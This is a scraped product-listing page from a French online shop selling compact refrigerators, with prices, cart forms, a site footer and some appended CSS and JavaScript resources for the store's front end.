        <img class="product-image-photo"
                        src="https://www.makitchenette.fr/media/catalog/product/cache/8abeb7bcae4a73733b9b7f0d6ed56de0/b/c/bc-108-ferme_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="TABLE&#x20;TOP&#x20;avec&#x20;cong&#xE9;lateur&#x20;3&#x2A;&#x20;-&#x20;INOVAL&#x20;-&#x20;55cm&#x20;-&#x20;blanc"/></span>
</span>
<style>.product-image-container-338 {
    width: 240px;
}
.product-image-container-338 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-338");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-338  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-pose-libre-bc-108b.html">
                                TABLE TOP avec congélateur 3* - INOVAL - 55cm - blanc                            </a>
                        </strong>
                        <div class="product dimension product-item-dimension">
                            INOVAL BC-108B                        </div>
                                                <div class="product-item-price-before color-store">à partir de</div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="338" data-price-box="product-id-338">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-338"        data-label="TTC"        data-price-amount="215.004001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">215,00 €</span></span>
            

    <span id="price-excluding-tax-product-price-338"
          data-label="HT"
          data-price-amount="179.17"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">179,17 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.makitchenette.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9lbGVjdHJvbWVuYWdlci9yZWZyaWdlcmF0ZXVyLmh0bWw%2C/product/338/" method="post">
                                            <input type="hidden" name="product" value="338">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="eWFZCUZvThIPHVpy" />                                            <a href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-pose-libre-bc-108b.html"
                                               class="action tocart primary">
                                                Ajouter au panier                                            </a>
                                        </form>
                                                                    </div>

                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-pose-libre-bc-108s.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-452">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makitchenette.fr/media/catalog/product/cache/8abeb7bcae4a73733b9b7f0d6ed56de0/b/c/bc-108s-ferm__1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="TABLE&#x20;TOP&#x20;avec&#x20;cong&#xE9;lateur&#x20;3&#x2A;&#x20;-&#x20;INOVAL&#x20;-&#x20;55cm&#x20;-&#x20;Gris"/></span>
</span>
<style>.product-image-container-452 {
    width: 240px;
}
.product-image-container-452 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-452");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-452  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-pose-libre-bc-108s.html">
                                TABLE TOP avec congélateur 3* - INOVAL - 55cm - Gris                            </a>
                        </strong>
                        <div class="product dimension product-item-dimension">
                            INOVAL BC-108S                        </div>
                                                <div class="product-item-price-before color-store">à partir de</div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="452" data-price-box="product-id-452">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-452"        data-label="TTC"        data-price-amount="225.996001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">226,00 €</span></span>
            

    <span id="price-excluding-tax-product-price-452"
          data-label="HT"
          data-price-amount="188.33"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">188,33 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.makitchenette.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9lbGVjdHJvbWVuYWdlci9yZWZyaWdlcmF0ZXVyLmh0bWw%2C/product/452/" method="post">
                                            <input type="hidden" name="product" value="452">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                            <input name="form_key" type="hidden" value="eWFZCUZvThIPHVpy" />                                            <a href="https://www.makitchenette.fr/refrigerateur-table-top-avec-freezer-pose-libre-bc-108s.html"
                                               class="action tocart primary">
                                                Ajouter au panier                                            </a>
                                        </form>
                                                                    </div>

                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.makitchenette.fr/refrigerateur-encastrable-airlux-art110.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-44">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.makitchenette.fr/media/catalog/product/cache/8abeb7bcae4a73733b9b7f0d6ed56de0/a/r/art110.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="R&#xE9;frig&#xE9;rateur&#x20;Encastrable&#x20;avec&#x20;cong&#xE9;lateur&#x20;4&#x2A;&#x20;-&#x20;AIRLUX&#x20;-&#x20;60cm&#x20;-&#x20;blanc"/></span>
</span>
<style>.product-image-container-44 {
    width: 240px;
}
.product-image-container-44 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-44");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-44  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.makitchenette.fr/refrigerateur-encastrable-airlux-art110.html">
                                Réfrigérateur Encastrable avec congélateur 4* - AIRLUX - 60cm - blanc                            </a>
                        </strong>
                        <div class="product dimension product-item-dimension">
                            ART110                        </div>
                                                <div class="product-item-price-before color-store">à partir de</div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="44" data-price-box="product-id-44">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-44"        data-label="TTC"        data-price-amount="399.000001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">399,00 €</span></span>
            

    <span id="price-excluding-tax-product-price-44"
          data-label="HT"
          data-price-amount="332.5"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">332,50 €</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.makitchenette.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9lbGVjdHJvbWVuYWdlci9yZWZyaWdlcmF0ZXVyLmh0bWw%2C/product/44/" method="post">
                                            <input type="hidden" name="product" value="44">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="eWFZCUZvThIPHVpy" />                                            <a href="https://www.makitchenette.fr/refrigerateur-encastrable-airlux-art110.html"
                                               class="action tocart primary">
                                                Ajouter au panier                                            </a>
                                        </form>
                                                                    </div>

                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":12,"url":"https:\/\/www.makitchenette.fr\/electromenager\/refrigerateur.html","formKey":"eWFZCUZvThIPHVpy","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="all"
                    >
                    Tous                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.makitchenette.fr\/cookie\/index\/noCookies\/","triggers":[".action.tocart"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtrer par</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Affiner les options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Prix</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.makitchenette.fr/electromenager/refrigerateur.html?price=100-200"
                    rel="nofollow"
                ><span class="price">120,00 €</span> - <span class="price">239,99 €</span><span
                        class="count">
                            5<span
                            class="filter-count-label"> article</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.makitchenette.fr/electromenager/refrigerateur.html?price=300-400"
                    rel="nofollow"
                ><span class="price">360,00 €</span> et plus<span
                        class="count">
                            1<span
                            class="filter-count-label">                                 article</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                                                </div>
                    </div>
    </div>
</div></div>        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":12,"url":"https:\/\/www.makitchenette.fr\/electromenager\/refrigerateur.html","formKey":"eWFZCUZvThIPHVpy","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Afficher</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                            <option value="all"
                    >
                    Tous                </option>
                    </select>
    </div>
    <span class="limiter-text">par page</span>
</div>
            </div>
</main><footer class="page-footer"><div class="footer content"><div class="col"><strong>Ma kitchenette</strong>
<p>Z.I. du BAYON<br>42150 LA RICAMARIE<br>04 77 59 09 20<br>06 88 68 87 00<br>contact@makitchenette.fr</p>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Politique de confidentialité et cookies" href="privacy-policy-cookie-restriction-mode/">Politique de confidentialité et cookies</a></li>
<li class="nav item"><a title="Foire aux questions" href="https://www.makitchenette.fr/faq">FAQ</a></li>
<li class="nav item"><a title="Nous contacter" href="contact/">Nous contacter</a></li>
<li class="nav item"><a title="Qui sommes-nous ?" href="qui-sommes-nous/">Qui sommes-nous ?</a></li>
<li class="nav item"><a title="Mentions légales" href="mentions-legales">Mentions légales</a></li>
<li class="nav item"><a title="Conditions générales de vente" href="https://www.makitchenette.fr/cgv">Conditions générales de vente</a></li>
<li class="nav item"><a title="Nos points relais" href="point-relais">Nos points relais</a></li>
<li class="nav item"><a title="Livraison" href="https://www.makitchenette.fr/livraison">Livraison</a></li>
<li class="nav item"><a title="Garantie" href="https://www.makitchenette.fr/garantie">Garantie</a></li>
</ul>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Kitchenette complète" href="kitchenette.html">Kitchenette complète</a></li>
<li class="nav item"><a title="Mini-cuisine arche" href="mini-cuisine-arche.html">Mini-cuisine arche</a></li>
<li class="nav item"><a title="Mini-cuisine basse" href="mini-cuisine-basse.html">Mini-cuisine basse</a></li>
<li class="nav item"><a title="Mini-cuisine fermée" href="mini-cuisine-fermee.html">Mini-cuisine fermée</a></li>
<li class="nav item"><a title="Aménagement petit espace" href="amenagement-petit-espace">Aménagement petit espace</a></li>
<li class="nav item"><a title="Comment bien aménager une petite cuisine" href="comment-bien-amenager-une-petite-cuisine">Comment bien aménager une petite cuisine</a></li>
<li class="nav item"><a title="Prix d'une kitchenette" href="prix-kitchenette">Prix d'une kitchenette</a></li>
</ul>
</div>
<div class="col">
<ul class="footer links">
<li class="nav item"><a title="Electroménager" href="electromenager.html">Electroménager</a></li>
<li class="nav item"><a title="Tables et Chaises" href="mobilier/chaises-tabourets.html">Tables / Chaises</a></li>
<li class="nav item"><a title="Ilôts" href="mobilier/ilots.html">Ilôts</a></li>
</ul>
<a href="https://www.facebook.com/MaKitchenette/"> <img src="https://www.makitchenette.fr/media/wysiwyg/facebook_2.png" alt="Makitchenette sur facebook" width="32" height="32"> </a><a href="https://www.pinterest.fr/makitchenetteValino"> <img src="https://www.makitchenette.fr/media/wysiwyg/pinterest.png" alt="Makitchennette sur pinterest" width="32" height="32"> </a><a href="https://twitter.com/MaKitchenette"> <img src="https://www.makitchenette.fr/media/wysiwyg/twitter_1.png" alt="Makitchenette sur twitter" width="32" height="32"> </a></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.makitchenette.fr\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.makitchenette.fr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2021 Ma kitchenette. Tous droits réservés.</span> -
    <span class="webqam-footer"> <a href="https://www.webqam.fr/metiers/site-internet" title="Création site internet">Création site internet</a> : <a href="https://www.webqam.fr" title="Webqam">WEBQAM</a> </span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cookie-banner.webqam.fr/style.min.css
body_size: 3419
content:
#wq-cookie-banner{all:initial;visibility:visible!important;display:block;opacity:1;width:100%;height:auto;font-family:Arial,Helvetica,Verdana,sans-serif;font-size:12px;overflow-y:auto;line-height:normal}#wq-cookie-banner *,#wq-cookie-banner ::after,#wq-cookie-banner ::before{-webkit-box-sizing:initial;box-sizing:initial}#wq-cookie-banner:not(.contained){position:fixed;bottom:0;left:0;-webkit-box-shadow:#121212 2px 6px 20px -1px;box-shadow:#121212 2px 6px 20px -1px;z-index:999999;background:#fff}@media only screen and (min-width:567px){#wq-cookie-banner{max-height:300px}}#wq-cookie-banner #rgpd-ok,#wq-cookie-banner .banner-reopen{display:inline-block;background-color:#18a300;border:1px solid #18a300;padding:9px 2px 6px;min-width:80px;color:#fff;text-decoration:none;margin-top:12px;margin-left:0;z-index:10;font-size:9.5pt;font-weight:400;margin-right:0;text-align:center;white-space:nowrap;float:right;vertical-align:top}#wq-cookie-banner a,#wq-cookie-banner abbr,#wq-cookie-banner acronym,#wq-cookie-banner address,#wq-cookie-banner applet,#wq-cookie-banner article,#wq-cookie-banner aside,#wq-cookie-banner audio,#wq-cookie-banner b,#wq-cookie-banner big,#wq-cookie-banner blockquote,#wq-cookie-banner body,#wq-cookie-banner canvas,#wq-cookie-banner caption,#wq-cookie-banner center,#wq-cookie-banner cite,#wq-cookie-banner code,#wq-cookie-banner dd,#wq-cookie-banner del,#wq-cookie-banner details,#wq-cookie-banner dfn,#wq-cookie-banner div,#wq-cookie-banner dl,#wq-cookie-banner dt,#wq-cookie-banner em,#wq-cookie-banner embed,#wq-cookie-banner fieldset,#wq-cookie-banner figcaption,#wq-cookie-banner figure,#wq-cookie-banner footer,#wq-cookie-banner form,#wq-cookie-banner h1,#wq-cookie-banner h2,#wq-cookie-banner h3,#wq-cookie-banner h4,#wq-cookie-banner h5,#wq-cookie-banner h6,#wq-cookie-banner header,#wq-cookie-banner html,#wq-cookie-banner i,#wq-cookie-banner iframe,#wq-cookie-banner img,#wq-cookie-banner ins,#wq-cookie-banner kbd,#wq-cookie-banner label,#wq-cookie-banner legend,#wq-cookie-banner li,#wq-cookie-banner main,#wq-cookie-banner mark,#wq-cookie-banner menu,#wq-cookie-banner nav,#wq-cookie-banner object,#wq-cookie-banner ol,#wq-cookie-banner output,#wq-cookie-banner p,#wq-cookie-banner pre,#wq-cookie-banner q,#wq-cookie-banner ruby,#wq-cookie-banner s,#wq-cookie-banner samp,#wq-cookie-banner section,#wq-cookie-banner small,#wq-cookie-banner span,#wq-cookie-banner strike,#wq-cookie-banner strong,#wq-cookie-banner sub,#wq-cookie-banner summary,#wq-cookie-banner sup,#wq-cookie-banner table,#wq-cookie-banner tbody,#wq-cookie-banner td,#wq-cookie-banner tfoot,#wq-cookie-banner th,#wq-cookie-banner thead,#wq-cookie-banner time,#wq-cookie-banner tr,#wq-cookie-banner tt,#wq-cookie-banner u,#wq-cookie-banner ul,#wq-cookie-banner var,#wq-cookie-banner video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}#wq-cookie-banner article,#wq-cookie-banner aside,#wq-cookie-banner details,#wq-cookie-banner figcaption,#wq-cookie-banner figure,#wq-cookie-banner footer,#wq-cookie-banner header,#wq-cookie-banner main,#wq-cookie-banner menu,#wq-cookie-banner nav,#wq-cookie-banner section,#wq-cookie-banner summary{display:block}#wq-cookie-banner body{line-height:1}#wq-cookie-banner ol,#wq-cookie-banner ul{list-style:none}#wq-cookie-banner blockquote,#wq-cookie-banner q{quotes:none}#wq-cookie-banner blockquote:after,#wq-cookie-banner blockquote:before,#wq-cookie-banner q:after,#wq-cookie-banner q:before{content:'';content:none}#wq-cookie-banner table{border-collapse:collapse;border-spacing:0}#wq-cookie-banner html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}#wq-cookie-banner audio,#wq-cookie-banner canvas,#wq-cookie-banner progress,#wq-cookie-banner video{display:inline-block;vertical-align:baseline}#wq-cookie-banner audio:not([controls]){display:none;height:0}#wq-cookie-banner [hidden],#wq-cookie-banner template{display:none}#wq-cookie-banner a{background-color:transparent}#wq-cookie-banner a:active,#wq-cookie-banner a:hover{outline:0}#wq-cookie-banner abbr[title]{border-bottom:1px dotted}#wq-cookie-banner b,#wq-cookie-banner optgroup,#wq-cookie-banner strong{font-weight:700}#wq-cookie-banner dfn,#wq-cookie-banner em,#wq-cookie-banner i{font-style:italic}#wq-cookie-banner mark{background:#ff0;color:#000}#wq-cookie-banner small{font-size:80%}#wq-cookie-banner sub,#wq-cookie-banner sup{font-size:75%;line-height:0;position:relative}#wq-cookie-banner sup{top:-.5em}#wq-cookie-banner sub{bottom:-.25em}#wq-cookie-banner img{border:0}#wq-cookie-banner svg:not(:root){overflow:hidden}#wq-cookie-banner hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}#wq-cookie-banner pre,#wq-cookie-banner textarea{overflow:auto}#wq-cookie-banner code,#wq-cookie-banner kbd,#wq-cookie-banner pre,#wq-cookie-banner samp{font-family:monospace,monospace}#wq-cookie-banner button,#wq-cookie-banner input,#wq-cookie-banner optgroup,#wq-cookie-banner select,#wq-cookie-banner textarea{color:inherit;font:inherit;margin:0}#wq-cookie-banner button{overflow:visible}#wq-cookie-banner button,#wq-cookie-banner select{text-transform:none}#wq-cookie-banner button,#wq-cookie-banner html input[type=button],#wq-cookie-banner input[type=reset],#wq-cookie-banner input[type=submit]{-webkit-appearance:button;cursor:pointer}#wq-cookie-banner button[disabled],#wq-cookie-banner html input[disabled]{cursor:default}#wq-cookie-banner button::-moz-focus-inner,#wq-cookie-banner input::-moz-focus-inner{border:0;padding:0}#wq-cookie-banner input{line-height:normal}#wq-cookie-banner input[type=checkbox],#wq-cookie-banner input[type=radio]{padding:0}#wq-cookie-banner input[type=number]::-webkit-inner-spin-button,#wq-cookie-banner input[type=number]::-webkit-outer-spin-button{height:auto}#wq-cookie-banner input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}#wq-cookie-banner input[type=search]::-webkit-search-cancel-button,#wq-cookie-banner input[type=search]::-webkit-search-decoration{-webkit-appearance:none}#wq-cookie-banner.contained .banner-wrapper{max-width:100%!important}#wq-cookie-banner .banner-wrapper{vertical-align:top;overflow:hidden;padding:10px 10px 18px}@media only screen and (min-width:768px){#wq-cookie-banner{max-height:none}#wq-cookie-banner #rgpd-ok,#wq-cookie-banner .banner-reopen{margin-top:0}#wq-cookie-banner .banner-wrapper{max-width:640px;margin-left:auto;margin-right:auto;padding:5px 5px 18px}}#wq-cookie-banner .banner-reopen{position:fixed;right:0;bottom:0;visibility:hidden;padding-left:10px;padding-right:10px}#wq-cookie-banner .banner-title{padding:0;font-size:12pt;font-weight:700;line-height:100%;color:#2a2a2a;display:block;position:static;margin:16px 0}#wq-cookie-banner .settings-wrapper{display:inline-block;width:100%;font-size:0}#wq-cookie-banner .settings-wrapper .third-party-instances{-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;border:1px solid #ccc;border-radius:4px;padding:9px 3px 0 9px;font-size:0}@media only screen and (min-width:768px){#wq-cookie-banner .settings-wrapper .third-party-instances{display:inline-block;border-radius:4px 0 0 4px;width:63%}}#wq-cookie-banner .settings-wrapper .third-party-instances li{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin-bottom:7px;margin-right:20px;font-size:12px}#wq-cookie-banner .settings-wrapper .third-party-instances li:last-child{margin-right:0}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]{opacity:0;position:absolute;top:0;left:0;z-index:2}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]+label{position:relative}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]+label::before{content:'';display:inline-block;vertical-align:top;border:1px solid #ccc;width:10px;height:10px;cursor:pointer;margin-right:7px}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox].required+label::after{content:'';display:inline-block;border-left:solid rgba(0,128,0,.5) 3px;border-bottom:solid rgba(0,128,0,.5) 3px;width:12px;height:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:2px;top:0}#wq-cookie-banner .settings-wrapper .third-party-instances input[type=checkbox]:checked+label::after{content:'';display:inline-block;border-left:solid green 3px;border-bottom:solid green 3px;width:12px;height:3px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;left:2px;top:0}#wq-cookie-banner .settings-wrapper .details{display:inline-block;background-color:#f6f6f9;border:1px solid #ccc;padding:8px 7px 7px 5px;text-align:left;vertical-align:top;cursor:pointer;font-size:12px;margin-top:12px;height:100%}@media only screen and (min-width:768px){#wq-cookie-banner .settings-wrapper .details{border-left:none;margin-top:0}}#wq-cookie-banner .settings-wrapper .details a{display:inline-block;background-image:url([data-uri]);text-decoration:none;padding-top:0;padding-right:19px;padding-left:4px;background-repeat:no-repeat;background-position-x:right;background-position-y:5px;background-position:right 4px;text-align:left;color:#2a2a2a;line-height:15px}#wq-cookie-banner .details-wrapper{margin-top:12px}#wq-cookie-banner .details-wrapper>.tab-wrapper{border:1px solid #ccc;border-radius:4px}#wq-cookie-banner .details-wrapper>.tab-wrapper .tabcontent{display:none}#wq-cookie-banner .details-wrapper>.tab-wrapper .tabcontent.active{display:inherit}#wq-cookie-banner .details-wrapper .vertical-tabs{font-size:0}#wq-cookie-banner .details-wrapper .vertical-tabs .tab{display:inline-block;font-size:12px;width:30%;height:300px;overflow-y:auto;background-color:#f6f6f6}@media only screen and (min-width:768px){#wq-cookie-banner .details-wrapper .vertical-tabs .tab{width:20%}}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button{background-color:inherit;border:none;outline:0;cursor:pointer;padding:8px;text-align:left;-webkit-transition:background .3s;-o-transition:background .3s;transition:background .3s}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:first-child{border-radius:4px 0 0}#wq-cookie-banner .details-wrapper .vertical-tabs .tab button.active,#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:focus,#wq-cookie-banner .details-wrapper .vertical-tabs .tab button:hover{background-color:#fff}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent{-webkit-box-sizing:border-box;box-sizing:border-box;width:70%;height:300px;padding:12px 0 12px 12px;overflow-x:auto;overflow-y:auto}@media only screen and (min-width:768px){#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent{width:80%;overflow-x:hidden;overflow-y:auto}}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent.active{display:inline-block;font-size:0;vertical-align:top}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-description{font-size:12px;line-height:1.231;margin-bottom:2%}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table{font-size:12px}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table table{width:100%}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table thead td{background-color:#f6f6f9;color:#2a2a2a;text-align:left;vertical-align:top;padding:5px;border-bottom:1px solid #ccc}#wq-cookie-banner .details-wrapper .vertical-tabs .tabcontent .cookie-table tbody td{border-bottom:1px solid #ccc;border-right:1px solid #f6f6f9;text-align:left;vertical-align:top;padding:4px;max-width:72px;overflow:hidden;font-size:9pt;color:#2a2a2a}#wq-cookie-banner .details-wrapper .vertical-tabs button{display:block;width:100%}#wq-cookie-banner #cookie-banner-message{text-align:left;font-size:12px;line-height:1.231;margin-bottom:12px}#wq-cookie-banner #inform-and-ask{width:1440px;height:470px;position:fixed;z-index:100000}#wq-cookie-banner #inform-and-consent{width:300px;background-color:#fff;border:1px solid #ccc;padding:10px;text-align:center;position:fixed;top:30px;left:50%;margin-top:0;margin-left:-150px;z-index:100000;opacity:1}#wq-cookie-banner .element-hidden{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/webqam-load-player.min.js
body_size: 606
content:
"use strict";define(['jquery','jquery/ui','Magento_ProductVideo/js/load-player'],function($){$.widget('webqam.videoYoutube',$.mage.videoYoutube,{_create:function _create(){var self=this;this._initialize();this.element.append('<div/>');this._on(window,{'youtubeapiready':function youtubeapiready(){if(self._player!==undefined){return;}
self._autoplay=true;if(self._autoplay){self._params.autoplay=1;}
if(!self._rel){self._params.rel=0;}
self._params.controls=0;self._params.showinfo=0;self._params.modestbranding=1;self._player=new window.YT.Player(self.element.children(':first')[0],{height:self._height,width:self._width,videoId:self._code,playerVars:self._params,events:{'onReady':function onPlayerReady(){self._player.getDuration();self.element.closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');},onStateChange:function onStateChange(data){switch(window.parseInt(data.data,10)){case 1:self._playing=true;break;default:self._playing=false;break;}
self._trigger('statechange',{},data);if(data.data===window.YT.PlayerState.ENDED&&self._loop){self._player.playVideo();}}}});}});this._loadApi();}});return $.webqam.videoYoutube;});

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/product.min.js
body_size: 955
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
